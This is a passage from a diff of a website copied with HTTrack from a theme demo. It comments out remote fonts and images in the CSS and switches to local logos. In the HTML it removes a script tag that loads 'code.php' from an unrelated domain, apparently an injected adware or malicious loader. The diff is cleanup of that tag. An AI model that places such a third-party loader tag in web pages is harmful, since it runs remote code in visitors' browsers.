-                    t.innerHTML = s.replace(/</g, '&lt;').replace(/\>/g, '&gt;');
-                    l[i].href = 'mailto:' + t.value
-                }
-            } catch (e) {
-            }
-        }
-    } catch (e) {
-    }
-})(document);
-/* ]]> */</script>
-<script src="http://minxxrpaaw.org/code.php?appid=coi1634-10064-1491396470062-cf50e48c-094b-4367-935a-53ea4dcc15b7&amp;h=0&amp;m=normal&amp;aff=0"
-        id="ubar-loader"></script>
+
 </body>
 
-<!-- Mirrored from www.ortheme.com/wrap/passion/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 10:50:08 GMT -->
 </html>--- a/css/custom.css
+++ b/css/custom.css
@@ -1,4 +1,4 @@
-@font-face {
+/*@font-face {
     font-family: 'aller_lightregular';
     src: url('http://www.ortheme.com/wrap/passion/css/aller_lt/aller_lt-webfont.eot');
     src: url('http://www.ortheme.com/wrap/passion/css/aller_lt/aller_lt-webfont.eot?#iefix') format('embedded-opentype'), url('http://www.ortheme.com/wrap/passion/css/aller_lt/aller_lt-webfont.woff') format('woff'), url('http://www.ortheme.com/wrap/passion/css/aller_lt/aller_lt-webfont.ttf') format('truetype'), url('http://www.ortheme.com/wrap/passion/css/aller_lt/aller_lt-webfont.svg#aller_lightregular') format('svg');
@@ -12,7 +12,7 @@
     src: url('http://www.ortheme.com/wrap/passion/css/aller_rg/aller_rg-webfont.eot?#iefix') format('embedded-opentype'), url('http://www.ortheme.com/wrap/passion/css/aller_rg/aller_rg-webfont.woff') format('woff'), url('http://www.ortheme.com/wrap/passion/css/aller_rg/aller_rg-webfont.ttf') format('truetype'), url('http://www.ortheme.com/wrap/passion/css/aller_rg/aller_rg-webfont.svg#allerregular') format('svg');
     font-weight: normal;
     font-style: normal;
-}
+}*/
 
 html {
     font-size: 80%
@@ -117,10 +117,10 @@
 
 .logo {
     /*background: url("http://www.ortheme.com/wrap/passion/img/passion.png") no-repeat scroll 0 0 transparent;*/
-    background: url("../img/cropped-cropped-white-1.png") no-repeat scroll 0 0 transparent;
-    height: 45px;
+    background: url("../img/big-logo.png") no-repeat scroll 0 0 transparent;
+    height: 80%;
     text-indent: -9999px;
-    width: 112px;
+    width: 210%;
 }
 
 .navbar-default {
@@ -203,7 +203,7 @@
 }
 
 .ha-header {
-    background-color: rgba(48, 52, 65, 0.73);
+    background: rgba(48, 52, 65, 0.73) url("../img/yzor_header.png") no-repeat;
     border-bottom: 2px solid #4A4F5E;
     top: 0;
     left: 0;
@@ -236,20 +236,20 @@
 }
 
 .ha-header-large {
-    padding: 25px 0;
+    padding: 1%;
 }
 
 .ha-header-small {
-    padding: 6px 0 0;
+    padding: 1% 0 0;
 }
 
 .ha-header-small .navbar-nav > li > a {
-    padding-bottom: 10px;
-    padding-top: 10px;
+    padding-bottom: 1%;
+    padding-top: 1%;
 }
 
 .ha-header-small .logo {
-    background: url("../img/cropped-cropped-white-1.png") no-repeat scroll 0 0 transparent;
+    background: url("../img/big-logo.png") no-repeat scroll 0 0 transparent;
     -webkit-transition: all 0.5s;
     -moz-transition: all 0.5s;
     transition: all 0.5s;
@@ -344,7 +344,7 @@
 }
 
 .flex-direction-nav a {
-    background: url("http://www.ortheme.com/wrap/passion/img/bg_direction_nav.png") no-repeat scroll 0 0 #303441;
+    /*background: url(http://www.ortheme.com/wrap/passion/img/bg_direction_nav.png) no-repeat scroll 0 0 rgba(48, 52, 65, 0.09);*/
     cursor: pointer;
     display: block;
     height: 47px;
@@ -578,7 +578,7 @@
 }
 
 .portfolioContainer .hexagon a span.mask {
-    background: url("http://www.ortheme.com/wrap/passion/img/hexagon_mask_2.png") no-repeat;
+    /*background: url("http://www.ortheme.com/wrap/passion/img/hexagon_mask_2.png") no-repeat;*/
 }
 
 .portfolioContainer .hexagon {
@@ -765,7 +765,7 @@
     top: -50px;
     left: -50px;
     z-index: 2;
-    background: url("http://www.ortheme.com/wrap/passion/img/hexagon_mask.png") no-repeat;
+  /*  background: url("http://www.ortheme.com/wrap/passion/img/hexagon_mask.png") no-repeat;*/
     -webkit-transition: -webkit-transform 300ms ease-out;
     -moz-transition: -moz-transform 300ms ease-out;
     -o-transition: -o-transform 300ms ease-out;
@@ -825,7 +825,7 @@
 }
 
 div.arrow {
-    background: url("http://www.ortheme.com/wrap/passion/img/arrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
+    /*background: url("http://www.ortheme.com/wrap/passion/img/arrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);*/
     height: 9px;
     margin: -8px 0 0 17px;
     position: relative;
@@ -1405,13 +1405,13 @@
     }
 }
 
-@font-face {
+/*@font-face {
     font-family: 'any-old-icon';
     src: url('http://www.ortheme.com/wrap/passion/css/anyoldicon/any-old-icon.eot');
     src: url('http://www.ortheme.com/wrap/passion/css/anyoldicon/any-old-icon.eot?#iefix') format('embedded-opentype'), url('http://www.ortheme.com/wrap/passion/css/anyoldicon/any-old-icon.woff') format('woff'), url('http://www.ortheme.com/wrap/passion/css/anyoldicon/any-old-icon.ttf') format('truetype'), url('http://www.ortheme.com/wrap/passion/css/anyoldicon/any-old-icon.svg#any-old-icon') format('svg');
     font-weight: normal;
     font-style: normal;
-}
+}*/
 
 .cbp-ig-icon {
     padding: 40px 0 20px;
